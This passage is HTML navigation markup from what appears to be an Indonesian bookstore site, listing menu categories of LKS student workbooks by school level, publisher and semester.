	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-27"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/">SD Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2972"><a href="https://www.bestchoicebookstore.com/category/lks-sd-media-karya-putra/">LKS SD Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1786"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/permata-penerbit-surya-badra/">LKS SD Permata Penerbit Surya Badra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2038"><a href="https://www.bestchoicebookstore.com/category/lks-sd-zamrud-penerbit-putra-nugraha-group-semester-2/">LKS SD Zamrud Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2033"><a href="https://www.bestchoicebookstore.com/category/cemara/">LKS SD Cemara Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7381"><a href="https://www.bestchoicebookstore.com/category/lks-sd-sekar-penerbit-putra-nugraha-group-semester-2/">LKS SD Sekar Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7379"><a href="https://www.bestchoicebookstore.com/category/lks-sd-mahir-penerbit-putra-nugraha-group-semester-2/">LKS SD Mahir Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1785"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/medali-penerbit-indonesia-jaya/">LKS SD Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2585"><a href="https://www.bestchoicebookstore.com/category/fokus-penerbit-sindunata/">LKS SD Fokus Penerbit Sindunata Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7382"><a href="https://www.bestchoicebookstore.com/category/lks-sd-fitur-penerbit-cv-kesowo-semester-2/">LKS SD Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12941"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/lks-sd-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SD Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3035"><a href="https://www.bestchoicebookstore.com/category/lks-sd-tematik-gabungan/">LKS SD Tematik Gabungan Semester 2</a>
			<ul class="sub-menu">
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12639"><a href="https://www.bestchoicebookstore.com/category/lks-sd-tematik-gabungan/lks-tema-gabungan-merek-fitur-semester-2/">LKS Tema Gabungan Merek Fitur Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2039"><a href="https://www.bestchoicebookstore.com/category/putra-nugraha-group-tema-gabungan/">LKS SD Putra Nugraha Group (Tema Gabungan) Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3036"><a href="https://www.bestchoicebookstore.com/category/lks-merk-new-generation-penerbit-media-karya-putra/">LKS SD New Generation Penerbit Media Karya Putra Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8535"><a href="https://www.bestchoicebookstore.com/category/lks-sd-media-karya-putra/">LKS SD Penerbit Media Karya Putra Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7787"><a href="https://www.bestchoicebookstore.com/category/lks-tema-gabungan-merek-pintas-semester-2/">LKS Tema Gabungan Merek Pintas Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2036"><a href="https://www.bestchoicebookstore.com/category/modul-tematik-gabungan-penerbit-setiaji/">LKS SD Modul Tematik Gabungan Penerbit Setiaji Semester 2</a></li>
				<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2129"><a href="https://www.bestchoicebookstore.com/category/tema-gabungan-penerbit-duta-karya-mandiri/">LKS SD Tema Gabungan Penerbit Duta Karya Mandiri Semester 2</a></li>
			</ul>
</li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7655"><a href="https://www.bestchoicebookstore.com/category/lks-sd-k13-per-mapel-semester-2/">LKS SD K13 Per Mapel Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8299"><a href="https://www.bestchoicebookstore.com/category/lks-sd-merek-pintas-semester-2/">LKS SD Merek Pintas Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2034"><a href="https://www.bestchoicebookstore.com/category/eksis/">LKS SD Eksis Penerbit Citra Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7380"><a href="https://www.bestchoicebookstore.com/category/lks-sd-efektif-semester-2/">LKS SD Efektif Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2035"><a href="https://www.bestchoicebookstore.com/category/forum/">LKS SD Forum Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8534"><a href="https://www.bestchoicebookstore.com/category/lks-sd-penerbit-maulana-semester-2/">LKS SD Penerbit Maulana Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1784"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/gemilang-penerbit-cipta-pustaka/">LKS SD Gemilang Penerbit Cipta Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://www.bestchoicebookstore.com/category/aku-pasti-bisa-penerbit-putra-angkasa/">LKS SD Aku Pasti Bisa Panerbit Putra Angkasa Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2037"><a href="https://www.bestchoicebookstore.com/category/praktis/">LKS SD Praktis Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1787"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/prima-penerbit-prima-putra-pratama/">LKS SD Prima Penerbit Prima Putra Pratama Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1788"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sd/star-penerbit-putra-kertonatan/">LKS SD Star Penerbit Putra Kertonatan Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13509"><a href="https://www.bestchoicebookstore.com/category/lks-sd-merek-tangkas-semester-2/">LKS SD Merek Tangkas Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3037"><a href="https://www.bestchoicebookstore.com/category/mi-agama-semester-2/">MI Agama Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7391"><a href="https://www.bestchoicebookstore.com/category/mi-agama/">LKS MI Ulu Baqiiatin Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7388"><a href="https://www.bestchoicebookstore.com/category/lks-mi-khasanah-penerbit-azza-wipra-utama-semester-2/">LKS MI Khasanah Penerbit Azza Wipra Utama Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7389"><a href="https://www.bestchoicebookstore.com/category/lks-mi-permata-hati-semester-2/">LKS MI Permata Hati Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7387"><a href="https://www.bestchoicebookstore.com/category/lks-mi-husna-penerbit-wmg-semester-2/">LKS MI Husna Penerbit WMG Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7386"><a href="https://www.bestchoicebookstore.com/category/lks-mi-husna-penerbit-cv-arifandani-semester-2/">LKS MI Husna Penerbit CV Arifandani Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7384"><a href="https://www.bestchoicebookstore.com/category/lks-mi-fokus-penerbit-sindunata-semester-2/">LKS MI Fokus Penerbit Sindunata Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7383"><a href="https://www.bestchoicebookstore.com/category/lks-mi-fitur-penerbit-cv-kesowo-semester-2/">LKS MI Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7390"><a href="https://www.bestchoicebookstore.com/category/lks-mi-putra-nugraha-group-semester-2/">LKS MI Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7476"><a href="https://www.bestchoicebookstore.com/category/lks-mi-grafika-27-semester-2/">LKS MI Grafika 27 Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8536"><a href="https://www.bestchoicebookstore.com/category/lks-mi-cv-avar-mandiri-semester-2/">LKS MI CV Avar Mandiri Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7385"><a href="https://www.bestchoicebookstore.com/category/mi-gabungan/">LKS MI Gabungan Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-ancestor current-menu-parent menu-item-has-children menu-item-30"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/">SMP Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2974"><a href="https://www.bestchoicebookstore.com/category/lks-smp-media-karya-putra/">LKS SMP New Star Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2137"><a href="https://www.bestchoicebookstore.com/category/permata/">LKS SMP Permata Penerbit CV Lima Utama Grafika Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1797"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/medali-smp-penerbit-indonesia-jaya/">LKS SMP Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7394"><a href="https://www.bestchoicebookstore.com/category/lks-smp-putra-nugraha-group-semester-2/">LKS SMP Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12943"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/lks-smp-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SMP Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2586"><a href="https://www.bestchoicebookstore.com/category/maulana/">LKS SMP Maulana Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2136"><a href="https://www.bestchoicebookstore.com/category/omega/">LKS SMP Omega Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1791"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/target-penerbit-surya-badra/">LKS SMP Target Penerbit Surya Badra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7393"><a href="https://www.bestchoicebookstore.com/category/lks-smp-fitur-penerbit-cv-kesowo-semester-2/">LKS SMP Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1795"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/star-smp-penerbit-putra-kertonatan/">LKS STAR SMP Penerbit Putra Kertonatan Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-2962"><a href="https://www.bestchoicebookstore.com/category/active-penerbit-cv-salma-media/" aria-current="page">LKS SMP Active Penerbit CV Salma Media Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1796"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/gemilang-smp-penerbit-cipta-pustaka/">LKS Gemilang SMP Penerbit Cipta Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1790"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smp/prima-smp-penerbit-prima-putra-pratama/">LKS Prima SMP Penerbit Prima Putra Pratama Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13510"><a href="https://www.bestchoicebookstore.com/category/lks-smp-merek-tangkas-semester-2/">LKS SMP Merek Tangkas Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2048"><a href="https://www.bestchoicebookstore.com/category/mts-agama/">MTs Agama Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2971"><a href="https://www.bestchoicebookstore.com/category/lks-mts-media-karya-putra/">LKS MTs Tasbih Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7396"><a href="https://www.bestchoicebookstore.com/category/lks-mts-iqro-penerbit-maulana-semester-2/">LKS MTs Iqro Penerbit Maulana Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7397"><a href="https://www.bestchoicebookstore.com/category/lks-mts-medali-penerbit-indonesia-jaya-semester-2/">LKS MTs Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7400"><a href="https://www.bestchoicebookstore.com/category/lks-mts-permata-penerbit-cv-lima-utama-grafika-semester-2/">LKS MTs Permata Penerbit CV Lima Utama Grafika Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7399"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-putra-nugraha-group-semester-2/">LKS MTs Merek Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7395"><a href="https://www.bestchoicebookstore.com/category/lks-mts-husna-penerbit-mwg-semester-2/">LKS MTs Husna Penerbit MWG Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7398"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-hikmah-semester-2/">LKS MTs Merek Hikmah Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8298"><a href="https://www.bestchoicebookstore.com/category/lks-mts-merek-al-ikhlas-semester-2/">LKS MTs Merek Al-Ikhlas Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-28"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/">SMA Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1798"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/new-star-sma-penerbit-media-karya-putra/">LKS SMA New Star Penerbit Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2964"><a href="https://www.bestchoicebookstore.com/category/permata-cv-cahaya-pustaka/">LKS SMA Permata CV Cahaya Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1802"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/medali-sma-penerbit-indonesia-jaya/">LKS SMA Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7405"><a href="https://www.bestchoicebookstore.com/category/lks-sma-penerbit-putra-nugraha-group-semester-2/">LKS SMA Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2963"><a href="https://www.bestchoicebookstore.com/category/prioritas-penerbit-surya-badra/">LKS SMA Prioritas Penerbit Surya Badra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1799"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/star-sma-penerbit-putra-kertonatan/">LKS SMA Star Penerbit Putra Kertonatan Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7404"><a href="https://www.bestchoicebookstore.com/category/lks-sma-fitur-penerbit-cv-kesowo-semester-2/">LKS SMA Fitur Penerbit CV Kesowo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12942"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/lks-sma-merek-bupin-penerbit-pt-margo-mitro-joyo-semester-2/">LKS SMA Merek Bupin Penerbit PT Margo Mitro Joyo Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1801"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/gemilang-sma-penerbit-cipta-pustaka/">LKS SMA Gemilang Penerbit Cipta Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1800"><a href="https://www.bestchoicebookstore.com/category/produk/lks/sma/prima-sma-penerbit-prima-putra-pratama/">LKS SMA Prima Penerbit Prima Putra Pratama Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7403"><a href="https://www.bestchoicebookstore.com/category/lks-sma-eksis-penerbit-citra-pustaka-semester-2/">LKS SMA Eksis Penerbit Citra Pustaka Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-2046"><a href="https://www.bestchoicebookstore.com/category/ma-agama/">MA Agama Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2970"><a href="https://www.bestchoicebookstore.com/category/lks-ma-media-karya-putra/">LKS MA Tasbih Penerbit Media Karya Putra Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7407"><a href="https://www.bestchoicebookstore.com/category/lks-ma-penerbit-putra-nugraha-group-semester-2/">LKS MA Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7406"><a href="https://www.bestchoicebookstore.com/category/lks-ma-eksis-penerbit-citra-pustaka-semester-2/">LKS MA Eksis Penerbit Citra Pustaka Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8297"><a href="https://www.bestchoicebookstore.com/category/lks-ma-merek-al-ikhlas-semester-2/">LKS MA Merek Al-Ikhlas Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-7366"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/">SMK Wajib Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13323"><a href="https://www.bestchoicebookstore.com/category/lks-smk-produktif-penerbit-putra-nugraha-group-semester-2/">LKS SMK Produktif Penerbit Putra Nugraha Group Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12420"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/lks-smk-wajib-medali-penerbit-indonesia-jaya-semester-2-smk-wajib-semester-2/">LKS SMK Wajib Medali Penerbit Indonesia Jaya Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12403"><a href="https://www.bestchoicebookstore.com/category/smk-wajib-semester-2/lks-smk-wajib-mentari-semester-2/">LKS SMK Wajib Mentari Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-29"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smk/">SMK Produktif Semester 2</a>
		<ul class="sub-menu">
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7409"><a href="https://www.bestchoicebookstore.com/category/lks-smk-produktif-mastermedia-semester-2/">LKS SMK Produktif Mastermedia Semester 2</a></li>
			<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-7410"><a href="https://www.bestchoicebookstore.com/category/produk/lks/smk/lks-smk-produktif-mentari-semester-2/">LKS SMK Produktif Mentari Semester 2</a></li>
		</ul>
</li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3770"><a href="https://www.bestchoicebookstore.com/category/lks-aswaja-mi-mts-ma/">LKS Aswaja MI/MTs/MA Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8046"><a href="https://www.bestchoicebookstore.com/category/lks-btq-semester-2/">LKS BTQ Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3769"><a href="https://www.bestchoicebookstore.com/category/lks-agama-kristen-dan-katolik-sd-smp-sma/">LKS Agama Kristen dan Katolik SD, SMP, SMA Semester 2</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3771"><a href="https://www.bestchoicebookstore.com/category/lks-bahasa-sunda-sd-smp-sma/">LKS Bahasa Sunda SD, SMP, SMA Semester 2</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14508"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/">Lks K13 Semester Ganjil</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14517"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-media-karya-putra/">Lks K13 Semester Ganjil Penerbit Media Karya Putra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14515"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-cv-cahaya-pustaka/">Lks K13 Semester Ganjil Penerbit Cv Cahaya Pustaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14518"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-warna-mukti-grafika/">Lks K13 Semester Ganjil Penerbit Warna Mukti Grafika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14960"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-putra-nugraha-group/">Lks K13 Semester Ganjil Penerbit Putra Nugraha Group</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14513"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-medali-penerbit-indonesia-jaya/">Lks K13 Semester Ganjil Merek Medali Penerbit Indonesia Jaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14511"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-fokus-penerbit-cv-sindhunata/">Lks K13 Semester Ganjil Merek Fokus Penerbit Cv Sindhunata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14510"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-fitur-penerbit-cv-kesowo/">Lks K13 Semester Ganjil Merek Fitur Penerbit Cv Kesowo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14519"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-surya-badra/">Lks K13 Semester Ganjil Penerbit Surya Badra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14509"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-bupin-penerbit-pt-margo-mitro-joyo/">Lks K13 Semester Ganjil Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14516"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-duta-karya-mandiri/">Lks K13 Semester Ganjil Penerbit Duta Karya Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15067"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-tangkas/">Lks K13 Semester Ganjil Merek Tangkas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15381"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-eksis/">Lks K13 Semester Ganjil Merek Eksis</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15434"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-grafika-27/">LKS K13 Semester Ganjil Grafika 27</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15529"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-star-penerbit-putra-kertonatan/">LKS K13 Semester Ganjil Merek Star Penerbit Putra Kertonatan</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15740"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil-merek-star-penerbit-karakter-mandiri/">LKS K13 Semester Ganjil Merek Star Penerbit Karakter Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14512"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-merek-jamrut/">Lks K13 Semester Ganjil Merek Jamrut</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14514"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-ganjil/lks-k13-semester-ganjil-penerbit-bpk-gunung-mulia/">Lks K13 Semester Ganjil Penerbit BPK Gunung Mulia</a></li>
	</ul>
</li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-14520"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/">Lks K13 Semester Genap</a>
	<ul class="sub-menu">
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14529"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-media-karya-putra/">Lks K13 Semester Genap Penerbit Media Karya Putra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14527"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-cv-cahaya-pustaka/">Lks K13 Semester Genap Penerbit Cv Cahaya Pustaka</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14532"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-warna-mukti-grafika/">Lks K13 Semester Genap Penerbit Warna Mukti Grafika</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14525"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-medali-penerbit-indonesia-jaya/">Lks K13 Semester Genap Merek Medali Penerbit Indonesia Jaya</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14530"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-putra-nugraha-group/">Lks K13 Semester Genap Penerbit Putra Nugraha Group</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14523"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-fokus-penerbit-cv-sindhunata/">Lks K13 Semester Genap Merek Fokus Penerbit Cv Sindhunata</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14522"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-fitur-penerbit-cv-kesowo/">Lks K13 Semester Genap Merek Fitur Penerbit Cv Kesowo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14531"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-surya-badra/">Lks K13 Semester Genap Penerbit Surya Badra</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14521"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-merek-bupin-penerbit-pt-margo-mitro-joyo/">Lks K13 Semester Genap Merek Bupin Penerbit PT Margo Mitro Joyo</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14528"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap/lks-k13-semester-genap-penerbit-duta-karya-mandiri/">Lks K13 Semester Genap Penerbit Duta Karya Mandiri</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15068"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-tangkas/">Lks K13 Semester Genap Merek Tangkas</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-15382"><a href="https://www.bestchoicebookstore.com/category/lks-k13-semester-genap-merek-eksis/">Lks K13 Semester Genap Merek Eksis</a></li>
